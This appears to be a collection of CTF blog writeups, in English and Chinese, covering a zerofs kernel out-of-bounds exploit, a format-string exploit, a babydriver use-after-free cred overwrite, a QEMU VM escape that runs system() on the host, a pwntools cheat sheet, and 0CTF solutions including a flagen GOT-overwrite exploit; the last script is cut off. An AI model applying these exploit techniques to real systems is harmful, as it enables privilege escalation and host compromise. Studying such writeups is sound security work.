Overview

zerofs.ko is a driver module of a custom filesystem.
The kernel and the module is compiled by randstruct plugin, which I found in the magic string – vermagic=4.13.0 SMP mod_unload modversionsRANDSTRUCT_PLUGIN_3c73df5cc8285309b74c8a4caaf831205da45096402d3b1a80caab1d7fa1b03a`.
run.sh and /init show that the kernel is protected by SMEP, SMAP, KASLR, kptr_restrict and dmesg_restrict.

zerofs.ko

I found the module may be modified from simplefs after the game.
By reversing zerofs.ko, I knew the blocksize is 4096 bits. The first block of the image is the superblock. It consists of magic, block_size, inode_count and free_blocks bitmap.

zerofs_super_block


The second block records all of the inodes in an array. ino is inode number, and dno is the block number of the image.

zerofs_inode

There is a root inode which ino is 1. It indicates the root dictionary. There is a block corresponding to root dictionary to indicates files in the dictionary. It is an array of zerofs_dir_record structure.

zerofs_dir_record

Vulnerabilitie

There isn’t any bound or size check in read and write function.
If the filesize we set in image is bigger than blocksize(0x1000), there will be an out-of-bound read/write when invoking copy_to_user/copy_from_user.

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
unsigned __int64 __fastcall zerofs_read(file *filp, char *buf, size_t len, loff_t *ppos)
{
...
if ( copy_to_user(buf, &bh0->b_data[*pos_1], len_1) ) // OOB READ
{
...
}
...
}
ssize_t __fastcall zerofs_write(file *filp, const char *buf, size_t len, loff_t *ppos)
{
...
if ( copy_from_user(&bh0->b_data[*pos], buf, len_1) ) // OOB WRITE
{
...
}
...
}

Constructing Image

To exploit the vulnerabilities, I need to construct an malicious image. Here is the script. I put a file named 666 with size of 0xffffffffffffffff.

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
#!/usr/bin/env python2
# -*- coding: utf-8 -*-
from pwn import *
block0 = p64(0x4F52455A) + p64(4096) + p64(3) + p64(0xffffffff ^ 0x7)
block0 = block0.ljust(0x1000, '\x00')
block1 = ''
inode1 = p64(1) + p64(2) + p64(0x4000) + p64(0x1)
inode2 = p64(2) + p64(3) + p64(0x8000) + p64(0xffffffffffffffff)
block1 += inode1 + inode2
block1 = block1.ljust(0x1000, '\x00')
block2 = ''
block2 += '666'.ljust(256, '\x00')
block2 += p64(2)
block2 = block2.ljust(0x1000, '\x00')
img = block0 + block1 + block2 + '\x30' * 0x1000 * 1
with open('fs/tmp/zerofs.img', 'wb') as f:
f.write(img)

Exploit

After mounting the image, I could trigger out-of-bound read by read the file 666.
I tried to find CRED struct in leaked memory. Fortunately, I found some by searching the uid. It took me some time to locate CRED struct because of the radomization of structures.

I still didn’t know which CRED is valid and which process the CRED belongs to although I could find some CRED structures. The exploit is not stable, so I run the exploit serval times. After leaking the memory, the exploit will check if it gets root privilege in a loop. If so, it invokes system("sha256sum /root/flag");.

The last step is to write the CRED. I invoked llseek to set offset to the CRED, and invoked write to modify the CRED, setting uid to 0.

Here is the expliot

get_flag

Comment and share

题目中上,但各种乱象毁了这个比赛。

NotFormat

概览

程序是静态链接的,利用缓解机制只启用了NX,程序只是一个简单的读取输入并返回。

1
2
3
4
5
6
$ checksec NotFormat
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX enabled
PIE: No PIE
1
2
3
4
$ ./NotFormat
Have fun!
test
test

漏洞

程序main函数很短,如下

1
2
3
4
5
6
7
8
9
10
11
12
13
14
void main()
{
double v8; // xmm4_8@1
double v9; // xmm5_8@1
char buf[264]; // [rsp+0h] [rbp-110h]@1
__int64 v11; // [rsp+108h] [rbp-8h]@1
v11 = *MK_FP(__FS__, 40LL);
setvbuf((int *)off_6CB740, 0LL, 2, 0LL);
puts("Have fun!");
read_line(buf);
printf(buf, 0LL);
exit(0LL);
}

存在一个很明显的格式化字符串漏洞。

利用

因为格式化字符串使用之后立即就调用exit退出了,所以目标是直接通过一次printf劫持控制流。

控制RIP

我用到的是修改FILE *stdout结构的vtable到我们构造的位置。由于没有开启PIE,所以这些内容的位置都可以确定。

栈迁移

当控制RIP之后,程序的栈的位置与我们输入内容的位置差距很大,但是正好找到这个gadget可以迁移到我们输入的buffer。

1
0x43f17d : ret 0x6b8

ret之后正好会跳到0x0457fc1位置,实现栈迁移。

1
0x457fc1 : add rsp, 0x2120 ; mov eax, r12d ; pop rbx ; pop rbp ; pop r12 ; pop r13 ; pop r14 ; re

之后可以再次调用read,并再次迁移到一个大buffer。最后调用execve("/bin/sh", 0, 0)

uctf2017_notformat.py

babydriver

概览

这是一个简单的驱动题,只开启了SMEP(貌似也用不到……)。

提供了/dev/babydriver设备:

  • read/write操作可以将buf从babydev_struct.device_buf读取或写入,长度限制为babydev_struct.device_buf_len
  • ioctl的cmd为0x10001时可以对babydev_struct.device_buf重新分配。
  • close时会将babydev_struct.device_buf释放。

漏洞

一个最明显的漏洞是babydev_struct是一个全局变量,所有的文件描述符都共享一个babydev_struct,当一个文件描述符被调用close时,babydev_struct.device_buf会被释放。当其他未关闭的文件描述符调用时,会触发UAF,可以对一段内核空间进行读写。

利用

当device_buf被释放掉后,这个指针成为悬空指针,扔可以进行读写,这时候希望可以有一个结构被申请然后占到原来的这个位置。最直观的想法就是如果能有cred结构直接占上来,然后就可以对cred内容修改,达到获取root权限的目的。

cred结构如下

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
struct cred {
atomic_t usage;
#ifdef CONFIG_DEBUG_CREDENTIALS
atomic_t subscribers; /* number of processes subscribed */
void *put_addr;
unsigned magic;
#define CRED_MAGIC 0x43736564
#define CRED_MAGIC_DEAD 0x44656144
#endif
kuid_t uid; /* real UID of the task */
kgid_t gid; /* real GID of the task */
kuid_t suid; /* saved UID of the task */
kgid_t sgid; /* saved GID of the task */
kuid_t euid; /* effective UID of the task */
kgid_t egid; /* effective GID of the task */
kuid_t fsuid; /* UID for VFS ops */
kgid_t fsgid; /* GID for VFS ops */
unsigned securebits; /* SUID-less security management */
kernel_cap_t cap_inheritable; /* caps our children can inherit */
kernel_cap_t cap_permitted; /* caps we're permitted */
kernel_cap_t cap_effective; /* caps we can actually use */
kernel_cap_t cap_bset; /* capability bounding set */
kernel_cap_t cap_ambient; /* Ambient capability set */
#ifdef CONFIG_KEYS
unsigned char jit_keyring; /* default keyring to attach requested
* keys to */
struct key __rcu *session_keyring; /* keyring inherited over fork */
struct key *process_keyring; /* keyring private to this process */
struct key *thread_keyring; /* keyring private to this thread */
struct key *request_key_auth; /* assumed request_key authority */
#endif
#ifdef CONFIG_SECURITY
void *security; /* subjective LSM security */
#endif
struct user_struct *user; /* real user ID subscription */
struct user_namespace *user_ns; /* user_ns the caps and keyrings are relative to. */
struct group_info *group_info; /* supplementary groups for euid/fsgid */
struct rcu_head rcu; /* RCU deletion hook */
};

它的大小是0xa8。于是利用的步骤如下:

  1. open两个fd,fd1及fd2。通过ioctl设置device_buf为0xa8大小。
  2. close(fd1),device_buf指针被释放。
  3. 现在可以通过fd2继续操作device_buf指向的内容。
  4. 通过fork一堆进程试图在申请cred结构的时候占到device_buf指向的位置。
  5. 修改占上的cred,获取root。

做的时候粗暴地试试结果发现就可以占上了……然后粗暴的把ctf用户的所有的id为0x3e8的都改成了0。

uctf2017_babydriver.py

P.S. 出题时希望可以把网卡驱动带进去,不然传程序进去也挺麻烦……

Comment and share

It’s a great challenge to get familiar with QEMU escape. We are going to exploit QEMU via a custom vulnerable device.

You should read VM escape - QEMU Case Study before reading this writeup.

Challenge

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
challenge
├── dependency
│   ├── libnettle.so.6.2
│   └── usr
│   └── local
│   └── share
│   └── qemu
│   ├── bios-256k.bin
│   ├── efi-e1000.rom
│   ├── kvmvapic.bin
│   ├── linuxboot_dma.bin
│   └── vgabios-stdvga.bin
├── launch.sh
├── qemu-system-x86_64
├── rootfs.cpio
└── vmlinuz-4.8.0-52-generic

There is a qemu-system-x86_64 binary with a launch script, a linux kernel, a initramfs and some dependencies.

We can get an interactive shell by executing launch.sh.

1
2
3
4
5
6
7
8
9
10
11
__ __ _____________ __ __ ___ ____
/ //_// ____/ ____/ | / / / / / | / __ )
/ ,< / __/ / __/ / |/ / / / / /| | / __ |
/ /| |/ /___/ /___/ /| / / /___/ ___ |/ /_/ /
/_/ |_/_____/_____/_/ |_/ /_____/_/ |_/_____/
Welcome to Tencent Keenlab
Tencent login: root
# uname -r
4.8.0-52-generic
#

The custom vulnerable device

luanch.sh shows there are two custom device named vdd.

1
2
$ ./qemu-system-x86_64 -device help 2>&1 | grep VDD
name "VDD", bus PCI, desc "KeenLab virtualized Devices For Testing D"

we can use some commands to find these devices and their io port/memroy.

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
# lspci
00:00.0 Class 0600: 8086:1237
00:01.3 Class 0680: 8086:7113
00:03.0 Class 0200: 8086:100e
00:01.1 Class 0101: 8086:7010
00:02.0 Class 0300: 1234:1111
00:05.0 Class 00ff: 1234:2333
00:01.0 Class 0601: 8086:7000
00:04.0 Class 00ff: 1234:2333
# cat /proc/iomem
...
fe900000-fe9fffff : 0000:00:04.0
fea00000-feafffff : 0000:00:05.0
...
# cat /proc/ioports
...
c000-c0ff : 0000:00:04.0
c100-c1ff : 0000:00:05.0
...

OOBW

In vdd_mmio_write, there is a out-of-bound write vulnerability which copys QEMU heap memory to guset physical memory when we set dma_len larger than sizeof(dam_buf).

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
void __fastcall vdd_mmio_write(TencentPCIState *opaque, hwaddr addr, uint64_t val, unsigned int size)
{
int64_t v4; // rax@21
if ( opaque->dma_state )
{
...
else
{
switch ( addr )
{
...
case 32uLL:
((void (__fastcall *)(char *, dma_addr_t, _QWORD))opaque->dma_state->phys_mem_write)(
opaque->dma_buf,
opaque->dma_state->dst,
opaque->dma_len); // OOB write
break;
...
}
}
}
}

UAF

Also in vdd_mmio_write, if addr == 128 and opaque->sr[129] & 1 != 0, we can set a timer which will execute vdd_dma_timer after opaque->expire_time ns.

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
void __fastcall vdd_mmio_write(TencentPCIState *opaque, hwaddr addr, uint64_t val, unsigned int size)
{
int64_t v4; // rax@21
if ( opaque->dma_state )
{
...
else if ( addr > 0x24 )
{
if ( addr == 128 )
{
if ( opaque->sr[129] & 1 )
{
v4 = qemu_clock_get_ns(0);
timer_mod(&opaque->dma_timer, v4 + opaque->expire_time);
}
}
...
}
}

In vdd_dma_timer, it invokes opaque->dma_state->phys_mem_read/write.

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
void __fastcall vdd_dma_timer(TencentPCIState *opaque)
{
if ( opaque->dma_state->cmd )
((void (__fastcall *)(char *, dma_addr_t, _QWORD))opaque->dma_state->phys_mem_read)(
opaque->dma_buf,
opaque->dma_state->dst,
opaque->dma_len & 0x2FF);
else
((void (__fastcall *)(char *, dma_addr_t, _QWORD))opaque->dma_state->phys_mem_write)(
opaque->dma_buf,
opaque->dma_state->dst,
opaque->dma_len & 0x2FF);
if ( opaque->dma_state->cmd == 1 )
vdd_raise_irq(opaque, 0x100u);
}

If pci_vdd_uninit is invoked before vdd_dma_timer, the dma_state will be used after free.

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
void __fastcall pci_vdd_uninit(TencentPCIState *opaque)
{
__int64 v1; // rax@5
__int64 v2; // [rsp+28h] [rbp-8h]@1
v2 = *MK_FP(__FS__, 40LL);
memset(opaque->sr, 0, 0x100uLL);
if ( opaque->dma_state )
{
memset(opaque->dma_state, 0, 0x330uLL);
g_free((rcu_head *)opaque->dma_state);
}
if ( opaque->buf )
g_free((rcu_head *)opaque->buf);
v1 = *MK_FP(__FS__, 40LL) ^ v2;
}

Exploitation

The exploitation is divided into two steps:

  1. leak QEMU program address.
  2. hijack control flow

Leak QEMU program address

First, we allocate a buffer and get it’s physical address. Then we set dma_state->dst to our buffer and set dma_len larger than sizeof(dma_buf). Finally, we trigger phys_mem_write by writel(0, piomem + 32). By searching the output, we can find libc addresses and program addresses then calculate the base address of program/libc.

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
void phys_mem_write(unsigned int dst, unsigned int len)
{
set_dmastate_dst(dst);
set_dmalen(len);
writel(0, piomem + 32);
}
void mem_leak(void)
{
pbuf = (unsigned long)kmalloc(0x10000, GFP_KERNEL);
memset(pbuf, 0, 0x10000);
phys_mem_write(virt_to_phys(pbuf), 0x1000);
// xxd(pbuf, 0x1000);
libc_base = search_libc_addr(pbuf, 0x1000);
printk("libc base:0x%lx\n", libc_base);
prog_base = search_prog_addr(pbuf, 0x1000);
printk("program base:0x%lx\n", prog_base);
system_addr = prog_base + SYSTEM_OFFSET;
printk("system addr:0x%lx\n", system_addr);
}

Control RIP

There are three steps to exploit the use-after-free vulnerability:

  1. set a timer
  2. trigger pci_vdd_uninit
  3. reallocte and rewrite dma_state

The following command can trigger pci_vdd_uninit

1
echo 0 > /sys/bus/pci/slots/4/power

When vdd_dma_timer runs, we can control rip.

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
void __fastcall vdd_dma_timer(TencentPCIState *opaque)
{
if ( opaque->dma_state->cmd )
((void (__fastcall *)(char *, dma_addr_t, _QWORD))opaque->dma_state->phys_mem_read)(
opaque->dma_buf,
opaque->dma_state->dst,
opaque->dma_len & 0x2FF);
else
((void (__fastcall *)(char *, dma_addr_t, _QWORD))opaque->dma_state->phys_mem_write)(
opaque->dma_buf,
opaque->dma_state->dst,
opaque->dma_len & 0x2FF);
if ( opaque->dma_state->cmd == 1 )
vdd_raise_irq(opaque, 0x100u);
}

Becasue the QEMU is launched with --nographic -append 'console=ttyS0', so we can simply invoke system(cmd) to run a command in host machine and the output will show in console.

To invoke system(cmd), We need to:

  1. set opaque->dma_state->phys_mem_read to system
  2. set opaque->dma_buf to cmd
  3. make sure opaque->dma_state->cmd != 0.

In vdd_linear_write, when addr == 0, a buffer will be allocated with size of opaque->dma_len. And the data in opaque->dma_state->src with length of opaque->dma_len will be copied to opaque->buf, then copied to opaque->dma_state->dst

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
void __fastcall vdd_linear_write(TencentPCIState *opaque, hwaddr addr, uint64_t val, unsigned int size)
{
if ( opaque->dma_state && addr <= 13 )
{
switch ( (_DWORD)((char *)off_6EF324 + off_6EF324[addr]) )
{
case 0:
if ( opaque->buf )
g_free((rcu_head *)opaque->buf);
opaque->buf = (uint8_t *)g_malloc0(opaque->dma_len);
vdd_dma_read(opaque->buf, opaque->dma_state->src, opaque->dma_len);
vdd_dma_write(opaque->buf, opaque->dma_state->dst, opaque->dma_len);
break;
...
}
}
}
1
2
3
4
5
6
7
8
9
10
11
void put_fake_dma(void)
{
struct dma fakedma;
fakedma.cmd = 2;
fakedma.phys_mem_read = system_addr;
memcpy(pbuf, (void *)&fakedma, sizeof(fakedma));
set_dmalen(0x330);
set_dmastate_src(virt_to_phys(pbuf));
set_dmastate_dst(virt_to_phys(pbuf));
outb(0, VDB_PORT + 0);
}

Exploit script

Thanks for Atum’s help.

Comment and share

pwntools is a CTF framework and exploit development library. Written in Python, it is designed for rapid prototyping and development, and intended to make exploit writing as simple as possible.

Context

Setting the Target Architecture and OS:

1
context(arch='arm', os='linux', endian='big', log_level='debug')

Log

It’s similar to logging.Logger.

1
2
>>> log.info('Hello, world!')
[*] Hello, world!

Making connections

New a tube

Create a tube instance from a local program or a remote conncetion.

1
2
conn = process('./pwn')
conn = remote('ftp.debian.org',21)

Comunication

Send and recv

There are many functions to send or recv data via tube.

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
recv(numb = 4096, timeout = default)
recvuntil(delims, drop=False, timeout = default)
recvn(numb, timeout = default)
recvlines(numlines, keepends = False, timeout = default)
recvline(keepends = True, timeout = default)
recvregex(regex, exact = False, timeout = default)
recvrepeat(timeout = default) # Receives data until a timeout or EOF is reached.
recvall(self, timeout=Timeout.forever) # Receives data until EOF is reached.
...
send(data)
sendline(line)
...
interactive()

Listen

1
2
3
l = listen(port=2333, bindaddr = "0.0.0.0")
c = l.wait_for_connection()
c.recv()

ELF Manipulation

Stop hard-coding things! Look them up at runtime with pwnlib.elf.

1
2
3
4
5
6
7
8
9
10
11
12
>>> e = ELF('/bin/cat')
>>> print hex(e.address)
0x400000
>>> print hex(e.symbols['write'])
0x401680
>>> print hex(e.got['write'])
0x60b070
>>> print hex(e.plt['write'])
0x401680
>>> e.address = 0x0
>>> print hex(e.symbols['write'])
0x1680

You can even patch and save the files.

1
2
3
4
5
6
>>> e = ELF('/bin/cat')
>>> e.read(e.address+1, 3)
'ELF'
>>> e.asm(e.address, 'ret')
>>> e.save('/tmp/quiet-cat')
>>> disasm(file('/tmp/quiet-cat','rb').read(1))

Debug with gdb

pwnlib.gdb.attach() starts GDB in a new terminal and attach to target.

Target can be a process, (addr, port), or ssh channel.

1
2
3
4
5
6
7
8
p = process('./helloworld')
gdb.attach(p, execute="b *0x4000000") # execute:GDB script to run after attaching.
gdb.attach(('127.0.0.1', 8765)) # attach to remote gdb server
s = ssh(host='rpi', user='pi')
conn = s.process('/tmp/helloworld')
gdb.attach(conn) # start gdb on remote server via ssh

If you want to start GDB in a split window in tmux:

1
2
context.terminal = ['tmux', 'splitw', '-h']
context.terminal = ['tmux', 'splitw', '-v']

Fmtstr

pwnlib.fmtstr.fmtstr_payload(offset, writes, numbwritten=0, write_size='byte')

It can generate payload for 32 or 64 bits architectures. The size of the addr is taken from context.bits

Parameters:

  • offset (int) – the first formatter’s offset you control
  • writes (dict) – dict with addr, value {addr: value, addr2: value2}
  • numbwritten (int) – number of byte already written by the printf function
  • write_size (str) – must be byte, short or int. Tells if you want to write byte by byte, short by short or int by int (hhn, hn or n)

DynELF

pwnlib.dynelf — Resolving remote functions using leaks

Resolve symbols in loaded, dynamically-linked ELF binaries. Given a function which can leak data at an arbitrary address, any symbol in any loaded library can be resolved.

This is an example in the document:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
# Assume a process or remote connection
p = process('./pwnme')
# Declare a function that takes a single address, and
# leaks at least one byte at that address.
def leak(address):
data = p.read(address, 4)
log.debug("%#x => %s" % (address, (data or '').encode('hex')))
return data
# For the sake of this example, let's say that we
# have any of these pointers. One is a pointer into
# the target binary, the other two are pointers into libc
main = 0xfeedf4ce
libc = 0xdeadb000
system = 0xdeadbeef
# With our leaker, and a pointer into our target binary,
# we can resolve the address of anything.
#
# We do not actually need to have a copy of the target
# binary for this to work.
d = DynELF(leak, main)
assert d.lookup(None, 'libc') == libc
assert d.lookup('system', 'libc') == system
# However, if we *do* have a copy of the target binary,
# we can speed up some of the steps.
d = DynELF(leak, main, elf=ELF('./pwnme'))
assert d.lookup(None, 'libc') == libc
assert d.lookup('system', 'libc') == system
# Alternately, we can resolve symbols inside another library,
# given a pointer into it.
d = DynELF(leak, libc + 0x1234)
assert d.lookup('system') == system

Utility

Generation of unique sequences

pwnlib.util.cyclic.cyclic(length = None, alphabet = string.ascii_lowercase, n = 4)

pwnlib.util.cyclic.cyclic_find(subseq, alphabet = string.ascii_lowercase, n = None)

1
2
3
4
5
6
>>> cyclic(20)
'aaaabaaacaaadaaaeaaa'
>>> cyclic(alphabet = "ABC", n = 3)
'AAABAACABBABCACBACCBBBCBCCC'
>>> cyclic_find(cyclic(alphabet = "ABC", n = 3)[3:6], alphabet = "ABC", n = 3)
3

Assembly and Disassembly

1
2
3
4
5
6
7
>>> asm('mov eax, 0').encode('hex')
'b800000000'
>>> print disasm('6a0258cd80ebf9'.decode('hex'))
0: 6a 02 push 0x2
2: 58 pop eax
3: cd 80 int 0x80
5: eb f9 jmp 0x0

Packing Integers

p8(), p16(), p32(), p64(), u8(), u16(), u32(), u64()

1
2
3
4
5
6
>>> import struct
>>> p32(0xdeadbeef) == struct.pack('I', 0xdeadbeef)
True
>>> leet = '37130000'.decode('hex')
>>> u32('abcd') == struct.unpack('I', 'abcd')[0]
True

pwnlib.util.packing.pack/unpack(number, word_size = None, endianness = None, sign = None, **kwargs)

Comment and share

没怎么做alictf,做了0ctf。渣渣又被虐了……分享下writeup……

oldcrypto

Old crypto is not old enough to be broken. Notice: all in lowercase

阅读这个是一个多表替换的密码,i两边是对称的,所以可以把i的变化去掉。这个有点类似维吉尼亚,不过代换是通过矩阵,而且是对称的。wiki下应该是 博福特密码。 解法跟维吉尼亚密码一样,wiki说有卡西斯基试验或者弗里德曼试验,重复指数的代码找不到了就用的卡西斯基试验的方法

1
2
3
4
5
6
7
8
9
10
def search():
i = 0
with open('deletei') as f:
cipher = f.read().strip()
while i < len(cipher):
now = cipher[i:i+3]
find = cipher[i+3:].find(cipher[i:i+3])
if find != -1:
print cipher[i:i+3], find+3
i += 1

找出来发现很多很长的密文有重复且间隔都是20的倍数。所以猜测key是20位。 之后拆分成20组频率分析

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
def findk(src, des):
for k in xrange(26):
if tr[k][ord(des)-ord('a')] == ord(src)-ord('a'):
return chr(k + ord('a'))
def key():
k = ''
with open('split2') as f:
for line in f:
fre = {}
line = line.strip()
for c in line:
if c in fre:
fre[c] += 1
else:
fre[c] = 1
sort_fre = sorted(fre.iteritems(),key=lambda fre:fre[1],reverse=True)
k += findk('e', sort_fre[0][0])
print k

都猜测出现最高的频率的是’e’,之后算出来的key = ‘wkaszhcslciyhwrusfun’。解出来发现不对,不过感觉但是最后fun应该是对的。之后通过查看解密的文章通过手工判断(文章最后是flag,而且用了20个o方便判断)解出key = ‘classicalcipherisfun’ flag:0ctf{classicalcipherisfun}

BabyPolyQuine

Different people see different me. But I am always myself. 202.112.26.114:12321 Make the output of your program exactly the same as your source code. At least 3 correct to get this flag $python2 –version Python 2.7.6 $python3 –version Python 3.4.0 $gcc –version gcc (Ubuntu 4.8.2-19ubuntu1) 4.8.2 $ruby –version ruby 1.9.3p484 (2013-11-22 revision 43786) [x86_64-linux] $perl –version This is perl 5, version 18, subversion 2 (v5.18.2) built for x86_64-linux-gnu-thread-multi

维基百科搜到一个代码通过

1
2
3
4
5
6
7
8
9
10
#include/*
q='''*/
main(){char*_;/*=;sub _:lvalue{$_}<<q;#';<<q#'''
def printf(a,*b):print a%b,
q
#*/
_=" #include/*%cq='''*/%cmain(){char*_;/*=;sub _:lvalue{%c_}<<q;#';<<q#'''%cdef printf(a,*b):print a%%b,%cq%c#*/%c_=%c%s%c;printf(_,10,10,36,10,10,10,10,34,_,34,10,10,10,10);%c#/*%cq='''*/%c}//'''#=%c";printf(_,10,10,36,10,10,10,10,34,_,34,10,10,10,10);
#/*
q='''*/
}//'''#=

flag:0ctf{The very moment of raising beginner’s mind is the accomplishment of true awakening itself}

PolyQuine

BabyPolyQuine 满足 All 5 correct required to get this flag

上面的代码在python3会出问题,尝试加上括号,不过python3会多打一个空行。所以想办法利用不打空行的打印函数,想到stdout.write()于是

1
2
3
4
5
6
7
8
9
10
#include/*
q='''*/
main(){char*_;/*=;sub _:lvalue{$_}<<q;#';<<q#'''
def printf(a,*b):__import__('sys').stdout.write(a%b)
q
#*/
_=" #include/*%cq='''*/%cmain(){char*_;/*=;sub _:lvalue{%c_}<<q;#';<<q#'''%cdef printf(a,*b):__import__('sys').stdout.write(a%%b)%cq%c#*/%c_=%c%s%c;printf(_,10,10,36,10,10,10,10,34,_,34,10,10,10,10);%c#/*%cq='''*/%c}//'''#=%c";printf(_,10,10,36,10,10,10,10,34,_,34,10,10,10,10);
#/*
q='''*/
}//'''#=

flag:0ctf{“Yields falsehood when preceded by its quotation” yields falsehood when preceded by its quotation}

x-y-z

-4.751373,-2.622809,2.428588;-4.435134,-3.046589,2.406030;-4.788052,-2.661979,2.464709 -4.692748,-2.599611,2.629112;-4.656070,-2.560445,2.592991;-4.788052,-2.661979,2.464709 -4.692748,-2.599611,2.629112;-4.788052,-2.661979,2.464709;-4.435134,-3.046589,2.406030 -4.656070,-2.560445,2.592991;-4.516017,-2.714652,2.570303;-4.751373,-2.622809,2.428588 -4.656070,-2.560445,2.592991;-4.751373,-2.622809,2.428588;-4.788052,-2.661979,2.464709 -4.611258,-2.777269,2.405960;-4.435134,-3.046589,2.406030;-4.751373,-2.622809,2.428588 -4.572725,-2.644557,2.333280;-4.603014,-2.680354,2.364417;-4.592222,-2.663824,2.351891 -4.571442,-2.773632,2.381504;-4.564917,-2.826000,2.397583;-4.611258,-2.777269,2.405960 ……

感觉应该是坐标点,加上题目x-y-z。猜测把点全部描出来会不会看到立体的flag。。。于是matlab画散点图(电脑不好真惨,把点去掉一部分画还是卡)

1
2
3
4
5
A=[
......
];
x=A(:,1);y=A(:,2);z=A(:,3);
scatter3(x,y,z,'.')

慢慢的旋转猜出flag

geo newbie

我的地理知识涨了不少

Talentyange gives lots of tedious apks and you know how bad he is now. Let’s try some interesting geography knowledge. nc 202.112.26.111 29995 / nc 202.112.28.118 29995

上去以后问你xxx是哪里的,用国家2字母简称表达。 前20轮给国家,21-70给地名,70-75问你河流或者山脉经过的国家。。。 前70用google map的geocoding api 后70轮用google+维基百科手动输入+自动缓存

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
from zio import *
import re
import requests
import json
correct = {
'Palestine, State of' : 'PS',
'Norfolk Island':'NF',
'Alexandria':'EG',
'Antarctica':'AQ',
'Micronesia':'FM',
'Naples':'IT',
'Mount Olympus':'GR',
'Hyde Park':'GB',
'Georgia':'GE',
'Micronesia (Federated States of)':'FM',
'Korea (Republic of)':'KR',
'Holy See':'VA',
'Tanzania, United Republic of':'TZ',
'Macedonia (the former Yugoslav Republic of)':'MK',
'Volga':'RU',
'Lego':'DK',
'Virgin Islands (British)':'VG',
'Rickshaw capital of the world':'BD',
'Melbourne':'AU',
'Vancouver':'CA',
'Korea (Democratic People's Republic of)':'KP',
'Jiuzhaigou Valley':'CN',
'Georgia':'GE',
}
target = (('202.112.28.118',29995))
def geo(query):
url = 'http://maps.googleapis.com/maps/api/geocode/json?address=%s&sensor=true_or_false' % query
r = requests.get(url)
result = json.loads(r.text)
# print result
for com in result['results'][0]['address_components']:
if "country" in com['types']:
return com['short_name']
io = zio(target, timeout=100000,
print_read=COLORED(REPR,'red'),
print_write=COLORED(REPR,'green')
)
# level 1
for i in range(70):
buf = io.read_until(':')
country_name = re.findall(r'n(.+)?:', buf)[0]
# print country_name
# country = pycountry.countries.get(name=country_name)
# io.writeline(country_ascii2_dict[country_name])
if country_name in correct:
io.writeline(correct[country_name])
else:
io.writeline(geo(country_name))
# load
level2 = {}
with open('level2') as f:
level2 = json.loads(f.read())
buf = io.read_until(':')
# level 2
try:
for i in range(30):
question = re.findall(r'n(.+)?:', buf)[0]
if question in level2:
ans = level2[question]
else:
ans = raw_input()
ans = ans.strip().split(',')
for c in ans:
if c in correct:
io.writeline(correct[c])
else:
io.writeline(geo(c))
buf = io.read_until(':')
level2[question] = ans
except Exception, e:
with open('level2','w') as f:
f.write(json.dumps(level2))
print e
exit()
with open('level2','w') as f:
f.write(json.dumps(level2))
io.interact()

flag:0CTF{eNj0y_geography_l0v3_7hE_w0lRd}

peers

peers :P 一个pcap文件

打开发现是bt传输文件的流量。搜索下发现与Plaid CTF 2012 – Torrent类似。 不过有个坑,就是用到80端口,wireshark把它认成了HTTP请求,影响了服务解析。只要把enable service里HTTP给去掉就好了。

PS. 朋友圈看到有人把那个分片的传输数据剪出来拼起来了。给各位大神跪了。。。 peerliang

FlagGenerator

Can you generate the correct flag? flagen libc.so.6 202.112.26.106:5149 202.112.28.115:5149 Notice: Ubuntu 14.04.2 LTS

漏洞发现

RELRO STACK CANARY NX PIE RPATH RUNPATH FILE
Partial RELRO Canary found NX enabled No PIE No RPATH No RUNPATH flagen

这个是个花式flag生成器。问题出再fun4,把字符转成数字例如把’a’转成’4’,就比如yufan变成yuf4n(其实是用户名已注册…)。其中把h变化为’1-1’。一个字符变3个字符就栈溢出了。。。

漏洞利用

利用那个扩展在输入里填一些hhh就能造成溢出。就是有个canary。

strcpy(dest, &src);
return *MK_FP(__GS__, 20) ^ v18;

注意在之后有一个从栈里src考数据到分配的对指针dest的调用。dest是函数传进来的,栈溢出的时候可以改到。 利用步骤

  1. 利用那个strcpy将GOT中check_stack_fail函数地址改掉绕过stack smash check,顺带将system地址覆盖GOT中atoi。(简单粗暴地爆破system地址)
  2. 栈溢出将eip控制到sub_804873E,直接利用atoi调用system(‘/bin/sh’)获得shell
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
from zio import *
import struct
checkfail_got = 0x0804B01C
brute_system = 0xf75de190
# target = ('./flagen')
target = (('202.112.28.115', 5149))
copyto = ''
copyto += l32(brute_system)*10
p = ''
p += l32(ret)
p += copyto
p += 'a'*(48 -len(copyto)-4)
